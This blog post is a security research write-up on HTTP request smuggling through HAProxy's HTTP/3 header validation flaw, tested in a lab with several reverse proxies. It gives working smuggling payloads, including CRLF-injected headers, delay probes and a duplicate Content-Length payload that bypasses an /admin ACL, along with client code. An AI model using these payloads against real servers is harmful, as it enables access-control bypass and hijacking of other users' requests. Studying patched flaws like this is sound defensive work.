Introduction

HTTP request smuggling is a well known web vulnerability that occurs when an attacker is able to send a request that is interpreted differently by two or more web servers/reverse proxies. On this blog post, will be presented how we can archive HTTP Request Smuggling due to wrong RFC HTTP/3 implementation in HAProxy and how different web proxies handles the malformed requests. Finally This is a continuation of the previous research on CVE-2023-25950 - HTTP3ONSTEROIDS and CVE-2024-53008.

Executive Summary

This research reveals a vulnerability in HAProxy's HTTP/3 implementation that enables HTTP request smuggling attacks through malformed HTTP headers. HAProxy does not correctly validate header names and values under HTTP/3, allowing malformed headers to be forwarded to backend servers. As a result a attacker can smuggle unauthorized HTTP requests, bypass HAProxy's access controls (such as ACL restrictions on sensitive routes like /admin), and trigger unintended behavior in downstream servers and applications.

The vulnerability was demonstrated in a lab environment with HAProxy fronting various reverse proxies (NGINX, Apache, Varnish, Squid, Caddy) and a backend application, showing how different servers interpret malformed headers inconsistently when HTTP3 downgrades the initial request to HTTP/1.1. Some servers reject the smuggled requests, while others accept and process them, amplifying the risk. To exploit this flaw over HTTP/3, the research modified a minimal HTTP/3 client to maintain persistent QUIC connections and send multiple requests, allowing smuggled requests to be executed and their responses to be received.



HTTP/2 vs HTTP/3 and the Role of QUIC in Smuggling Attacks

To fully understand why this HAProxy HTTP/3 flaw is so dangerous, it's worth stepping back to see how HTTP/2 and HTTP/3 differ under the hood, and why these differences open new territory for request smuggling.

At a glance, HTTP/2 and HTTP/3 both move away from the slow, blocking behavior of HTTP/1.1 by introducing multiplexed streams and binary framing. But HTTP/3 fundamentally changes the transport layer, it abandons TCP entirely in favor of QUIC, a protocol built on top of UDP. This shift doesn't just improve speed, it rewrites the rules for how connections behave, how intermediaries see traffic, and how malformed requests can slip through.

| Feature | HTTP/2 | HTTP/3 |

|---|---|---|

| Transport Layer | TCP | QUIC (over UDP) |

| Handshake | TLS over TCP (separate handshake) | QUIC integrates TLS 1.3 handshake into transport |

| Multiplexing | Yes, over TCP (subject to head-of-line blocking) | Yes, independent streams prevent head-of-line blocking |

| Connection Migration | No | Yes, QUIC supports migration between IPs |

| Header Compression | HPACK | QPACK |

| Encryption | TLS 1.2+ | TLS 1.3 only |

| Downgrading to HTTP/1.1 | Yes, if backend does not support H2 | Yes, if backend does not support H3 |

| Middlebox Handling | TCP-friendly, easier to inspect | Encrypted transport headers, requires QUIC termination |

| RFC Specification | RFC 9113 | RFC 9114 |

Under HTTP/2, the transport is still TCP. A client connects over TLS (often ALPN-negotiated as h2), and the connection carries multiple logical streams, each consisting of frames. These frames can be reordered and interleaved without breaking the underlying TCP ordering guarantee. Reverse proxies like HAProxy, NGINX, or Apache parse the HTTP/2 frames, translate them into HTTP/1.1 (when downgrading), and send them downstream. This downgrade step is a familiar vector for smuggling, if the frontend and backend parse headers differently after translation, inconsistencies emerge.

HTTP/3 keeps the binary framing and multiplexing but swaps TCP for QUIC. QUIC itself runs over UDP, and every stream is independently encrypted and loss-tolerant. This independence means that packet loss in one stream doesn't block others (no "head-of-line blocking"), but it also means intermediaries can handle streams in subtly different ways. QUIC has its own handshake (built into TLS 1.3), connection IDs, and stateful packet numbering, making it far more connection-resilient, connections can migrate between IP addresses without breaking. From a security perspective, however, QUIC's transport-layer encryption means middleboxes and proxies have to terminate QUIC to even see the HTTP/3 layer, which increases complexity and parsing edge cases.

Here's the architectural difference in a nutshell:

HTTP/2: Client --TCP/TLS--> Proxy --TCP/TLS--> Backend

HTTP/3: Client --UDP/QUIC/TLS--> Proxy --TCP/TLS--> BackendThe bolded shift from QUIC to TCP introduces a translation step just like HTTP/2 downgrades, but with even more room for mistakes. Every HTTP/3 request that a proxy sends to a backend that only speaks HTTP/1.1 or HTTP/2 must be re-encoded. In HAProxy's vulnerable versions, this re-encoding allowed malformed HTTP/3 headers to slide past validation and reappear intact on the backend's side as HTTP/1.1 headers that would never survive a normal HTTP/1.1 or HTTP/2 connection directly from the client.

What makes this particularly ripe for smuggling is the mismatch in parsing rules. HTTP/3 inherits most of HTTP/2's pseudo-header and lowercase-name requirements from RFC 9114, but any deviation such as embedded CRLF in names or values should trigger a stream error. If the frontend ignores this and simply passes the malformed header downstream after downgrade, the backend might happily parse it as part of a separate HTTP/1.1 request. This is the crux: QUIC changes the wire-level reality, and that extra parsing layer gives attackers another opportunity to craft payloads that look harmless in HTTP/3 but become lethal when interpreted as HTTP/1.1.

During testing, these differences became crystal clear. A header that HAProxy should have dropped under HTTP/3 due to invalid characters, sailed through to downstream proxies once QUIC traffic was downgraded to HTTP/1.1. The backend's parser, unaware of the header's HTTP/3 origins, treated it as perfectly valid input. That gap between what should happen per the RFC and what does happen in real implementations is exactly what smuggling thrives on.

| Feature / Behavior | Risk in HTTP/2 | Risk in HTTP/3 |

|---|---|---|

| Downgrade Translation | Can cause parsing inconsistencies between H2 and HTTP/1.1 | Same risk, plus QUIC → TCP translation adds extra parsing layer |

| Header Validation | RFC requires strict lowercase names; vulnerable if proxies skip checks | Same rule, but some implementations (e.g., HAProxy vuln) fail to reject malformed names |

| Multiplexing Streams | Smuggled request in one stream may affect another | Stream isolation in QUIC mitigates HoL blocking but not smuggling risks |

| Middlebox/Proxy Termination | TCP-based parsing is mature, but still prone to TE/CL attacks | QUIC termination is newer and more error-prone, increasing likelihood of implementation flaws |

| Connection Migration | Not applicable | Attack surface for hijacking/misrouting if state tracking flawed |

| Compression (HPACK/QPACK) | HPACK vulnerabilities (e.g., BREACH-like attacks) possible | QPACK has similar risks if decompression context manipulated |

| Lack of Visibility | TCP allows some packet inspection even without termination | QUIC encrypts more metadata, making detection of malformed patterns harder |

The takeaway is that HTTP/3's QUIC transport doesn't magically fix smuggling risks. In fact, by adding another translation point and a more complex connection model, it creates fresh ground for these attacks, especially when intermediaries fail to enforce the strict header rules that HTTP/3 demands.

Understanding HTTP Request Smuggling

Before we dive into the specifics of HTTP/3 and HAProxy, let's briefly explain what HTTP request smuggling is. In essence, it exploits discrepancies in how different servers interpret HTTP requests, allowing to "smuggle" a second or more requests through a single request. For example, if a client sends a request with two different Content-Length headers, one server might interpret it as a single request while another sees it as two separete requests. Another example is when a server accepts a request with a malformed header name or value that is not rejected by frontend server and is passed to the next reverse proxy or backend server. There are many types of HTTP request smuggling attacks and all of them rely on the fact that different servers interpret the same request differently.

Until now, known HTTP request smuggling attacks have been presented and documented on the HTTP/1.1 and HTTP/2 protocols. Some of them are:

- CL.TE: Content-Length and Transfer-Encoding headers conflict

- TE.CL: Transfer-Encoding and Content-Length headers conflict

- CL.CL: Two Content-Length headers with conflicting values

- TE.TE: Two Transfer-Encoding headers with conflicting values

Below is presented a CL.TE raw request example:

POST /smuggled HTTP/1.1

Host: example.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 46

Transfer-Encoding: chunked

1

q=smuggling

0

GET /admin HTTP/1.1

Example: xOn HTTP/2 protocol:

- H2.CL: HTTP/2 request with Content-Length header

- H2.TE: HTTP/2 request with Transfer-Encoding header

HTTP/2 Downgrading. This is a interesting behavior between frontend and next reverse proxies. When backend server only supports HTTP/1.1 but the frontend clients are using HTTP/2, the frontend will rewrite the request to HTTP/1.1 and send it to the next reverse proxy or backend server. Similar behavior is observed on HAProxy HTTP/3 implementation, where the frontend server will downgrade the request to HTTP/1.1.



Lab Setup & Architecture

To demonstrate the HTTP request smuggling vulnerability, we will set up a environment with HAProxy configured to handle HTTP/3 requests. The enviroment includes HAProxy as the first reverse proxy, followed by a several reverse proxies NGINX, Apache, Varnish, Squid, Caddy and finally a written in flask backend application. The goal is to exploit the differences in how these servers interpret malformed HTTP headers.

The lab enviroment can be found in the lab directory of the previous research repository.



The backend application is capturing all received requests and stores them in a file called requests.log. This file is used to verify if the request smuggling was successful and if the backend application received the request.

HAProxy configuration is set to block access to the /admin route.

frontend haproxy

acl forbidden_path path -i /admin

http-request deny if forbidden_path

Testing the lab enviroment and test ACL restriction in HAProxy:

$ python3 minimal_http3_client.py https://lab.local/admin --debug:status: 403

content-length: 93

cache-control: no-cache

content-type: text/html

<html><body><h1>403 Forbidden</h1>

Request forbidden by administrative rules.

</body></html>HTTP/3 Client Limitations and Tooling Alternatives

Since Burp Suite does not support HTTP/3 requests, in this blog post the minimal HTTP/3 client written in Python is used to send HTTP/3 requests. This allows to send malformed header names and values.

The way the client works is by sending a single HTTP/3 request, waiting for the response and then closing the QUIC connection. This is a problem when it comes to HTTP request smuggling, since we needed to maintain the QUIC connection open and send a second request to receive the smuggled request response.

The client was not designed to handle multiple requests in the same QUIC connection, so we had to modify it to support this feature. The modified client is available in http3_client_2r.py.

Below is the code snippet of the modified client that allows to send the two requests in the same QUIC connection:

<snippet>

async def run_requests(url: str, debug: bool = False):

<snippet>

request_headers = {

"fooo": "bar", # --> malformed headers

}

data1, headers1 = await asyncio.wait_for(

client.send_http_request(parsed_url.path or "/", # --> first request to /parsed_url

request_method="GET",

request_headers=request_headers),

timeout=Config.DEFAULT_TIMEOUT

)

print("="*80)

print("First request response:")

for k, v in headers1.items():

print(f"{k}: {v}")

print("Data response:")

print(data1.decode())

data2, headers2 = await asyncio.wait_for(

client.send_http_request("/404", # --> second request to /404

request_method="GET"),

timeout=Config.DEFAULT_TIMEOUT

)

print("="*80)

print("Second request to /404 response:")

for k, v in headers2.items():

print(f"{k}: {v}")

print("Data response:")

print(data2.decode())

<snippet>With this modification, we was able to send two requests and observe the responses and behavior of the servers.

Background & Patch

HAProxy is a popular open-source load balancer and reverse proxy server that supports HTTP/3. However, its implementation of HTTP/3 in some versions has some quirks that can lead to unexpected behavior, especially when it comes to handling HTTP headers.

Based on the previous research, the HTTP/3 implementation in HAProxy has a bug that allows malformed header names and header values to be sent to the next reverse proxy or backend server without rejection and reseting the connection. Example request and response:

$ curl --http3 -H "foooooo\r\n: barr" -iL -k https://foo.bar/HTTP/3 200

server: foo.bar

date: foo

content-type: text/html; charset=utf-8

content-length: 76

alt-svc: h3=":443";ma=900;

Host: foo.bar

User-Agent: curl/8.1.2-DEV

Accept: */*

Foooooo\R\N: barr <-- Malformed headerAs shown, the malformed header Foooooo\r\n: barr is accepted and passed through instead of being rejected. This behavior violates HTTP/3 RFC specifications, which require intermediaries to sanitize or reject malformed headers and, reset the connection e.g.

curl: (56) HTTP/3 stream 0 reset by serverAt the time of the initial investigation into the CVE, the HAProxy team had already released a patch addressing the issue. The patch ensures that malformed headers are properly rejected and that the connection is reset, preventing any further processing of the request.

--- a/src/h3.c

+++ b/src/h3.c

@@ -352,7 +352,27 @@ static ssize_t h3_headers_to_htx(struct qcs *qcs, const struct buffer *buf,

//struct ist scheme = IST_NULL, authority = IST_NULL;

struct ist authority = IST_NULL;

int hdr_idx, ret;

- int cookie = -1, last_cookie = -1;

+ int cookie = -1, last_cookie = -1, i;

+

+ /* RFC 9114 4.1.2. Malformed Requests and Responses

+ *

+ * A malformed request or response is one that is an otherwise valid

+ * sequence of frames but is invalid due to:

+ * - the presence of prohibited fields or pseudo-header fields,

+ * - the absence of mandatory pseudo-header fields,

+ * - invalid values for pseudo-header fields,

+ * - pseudo-header fields after fields,

+ * - an invalid sequence of HTTP messages,

+ * - the inclusion of uppercase field names, or

+ * - the inclusion of invalid characters in field names or values.

+ *

+ * [...]

+ *

+ * Intermediaries that process HTTP requests or responses (i.e., any

+ * intermediary not acting as a tunnel) MUST NOT forward a malformed

+ * request or response. Malformed requests or responses that are

+ * detected MUST be treated as a stream error of type H3_MESSAGE_ERROR.

+ */

TRACE_ENTER(H3_EV_RX_FRAME|H3_EV_RX_HDR, qcs->qcc->conn, qcs);

@@ -416,6 +436,14 @@ static ssize_t h3_headers_to_htx(struct qcs *qcs, const struct buffer *buf,

if (isteq(list[hdr_idx].n, ist("")))

break;

+ for (i = 0; i < list[hdr_idx].n.len; ++i) {

+ const char c = list[hdr_idx].n.ptr[i];

+ if ((uint8_t)(c - 'A') < 'Z' - 'A' || !HTTP_IS_TOKEN(c)) {

+ TRACE_ERROR("invalid characters in field name", H3_EV_RX_FRAME|H3_EV_RX_HDR, qcs->qcc->conn, qcs);

+ return -1;

+ }

+ }

+

if (isteq(list[hdr_idx].n, ist("cookie"))) {

http_cookie_register(list, hdr_idx, &cookie, &last_cookie);

continue;Repositories - haproxy-2.7.git/commit

On the above code snippet, the HAProxy team added a check to ensure that the header names do not contain uppercase characters and that they only contain valid HTTP token characters. If the header name contains uppercase characters or invalid characters, the request is rejected and a stream error is returned.

During the process of reproducing the issue and creating a proof of concept, the advisory description sometimes is helpful, as it clearly outlines the nature of the vulnerability: HAProxy's HTTP/3 implementation fails to block a malformed HTTP header field name, and when deployed in front of a server that incorrectly process this malformed header, it may be used to conduct an HTTP request/response smuggling attack. A remote attacker may alter a legitimate user's request. As a result, the attacker may obtain sensitive information or cause a denial-of-service (DoS) condition.

Playground: Smuggling Requests



With the modified client ready, we can begin sending requests and observing how the servers respond. The first goal is to evaluate how HAProxy handles malformed headers, followed by how downstream reverse proxies interpret them.

The approach is simpe. Construct a request with a malformed header name containing CRLF sequence and raw HTTP smuggled request.

"\r\n\r\nGET /admin HTTP/1.1\r\nHost: foo\r\n\r\na":"bar"This request contains a CRLF sequence in the header name, which is not valid according to HTTP/3 RFC specifications. However, HAProxy accepts this request and passes it to the next reverse proxy or backend server. Let's take a look at how different reverse proxies handle this request.

| Reverse Proxy | Interpreted as request | Response Status |

|---|---|---|

| NGINX | Yes | 400 Bad Request |

| Apache | Yes | 400 Bad Request |

| Varnish | Yes | 400 Bad Request |



| Squid | Yes | 200 OK |

| Caddy | No | - |



The table above summarizes the behavior of different reverse proxies when receiving a request with a malformed header name. NGINX, Apache, and Varnish accepts the smuggled request and return a 400 Bad Request status code, while Squid accepts the request and returns a 200 OK status code. Caddy does not interpret the request as valid and does not return any response. The 400 Bad Request status code indicates that the request was invalid since the HTTP/1.1 version is in lowercase and not valid according to specifications and how each reverse proxy handles the HTTP version.

Here’s a request with a malformed header name that Squid accepted and processed successfully:

In contrast, the following request results in a 400 Bad Request response from Varnish due to the malformed header:

During tests various encodings were used to encode the HTTP version in uppercase, such as "\u0048\u0054\u0054\u0050" and "\x48\x54\x54\x50", but HAProxy still automatically converts the header names to lowercase.

Well, what about the payload stored in header value?

"foo":"bar\r\n\r\nGET /admin HTTP/1.1\r\nHost: foo"This request is interpreted as a valid request by NGINX, Apache, and Varnish, and returns a 200 OK status code. Squid also accepts this request and returns a 200 OK status code. Caddy does not interpret the request as valid and does not return any response.

| Reverse Proxy | Interpreted as request | Response Status |

|---|---|---|

| NGINX | Yes | 200 OK |

| Apache | Yes | 200 OK |

| Varnish | Yes | 200 OK |

| Squid | Yes | 200 OK |

| Caddy | No | - |

This is a significant difference in behavior compared to the previous request with a malformed header name. The payload stored in the header value is accepted and processed by the reverse proxies, allowing the smuggled request to be executed.

As we can see in the screenshot, NGINX returns a 200 status code and the requests.log file in the backend application shows that the request was successfully smuggled and the backend application received the request to the /admin route.

Now? There are some other payloads that can be used to identify successful request smuggling causing delays on the smuggled request.

The below payload causes a delay on the smuggled request with invalid transfer-encoding chunked.

"foo":"bar \r\n\r\nPOST /delay HTTP/1.1\r\nHost: localhost\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\n9999\r\n"The below payload causes a delay on the smuggled request with content-length.

"foo":"bar \r\n\r\nPOST /delay HTTP/1.1\r\nHost: localhost\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 6\r\n\r\n"Example screenshot:

Bypassing ACL restriction



What about /admin route? So far, we've successfully smuggled a request to the /admin route but without receiving a response. As mentioned earlier, in order to retrieve the response from a smuggled request over HTTP/3, the QUIC connection must remain open, and a second request must be sent over the same connection.

During initial testing before implementing the modified client I noticed that every attempt to trigger a smuggled response back to the client failed. At that point, I took a step back to reflect on why the response wasn’t being returned.

The answer turned out to be simple: the QUIC connection used by the first request was already closed. Without that connection remaining open, there was no channel for the backend server to send the response through. It seems the server requires the same QUIC connection to return the smuggled response.

Still. No response from the smuggled request. After some testing, I found that sending a request with double content-length header with conflicting values causes conflict the server may process the headers inconsistently and thus can retreive the smuggled request response.



"foo":"bar \r\n\r\nGET /admin HTTP/1.1\r\nHost: localhost\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Lenght: 1\r\nContent-Length: 40\r\n\r\n"Below is the request that successfully bypasses the ACL restriction in HAProxy and retrieves the response from the smuggled request:

Finally, the /admin endpoint was reached, and the corresponding response was captured.

Hello, pepega Admin! This is a protected route. H3.X HTTP/3 ON STEROIDS/reborned!Impact

The HTTP/3 implementation flaw in HAProxy allows attackers to send malformed headers that bypass security checks and are forwarded to backend servers. This enables HTTP request smuggling attacks that can:

- Bypass access controls, allowing unauthorized access to restricted routes.

- Cause unexpected behavior in backend applications, leading to potential data leakage or corruption.

- Access sensitive data or internal endpoints

- Cause denial-of-service by confusing downstream servers

- Session hijacking by manipulating ongoing user sessions

- Cache poisoning to serve malicious content to users

- Unauthorized execution of actions on behalf of legitimate users

Conclusion

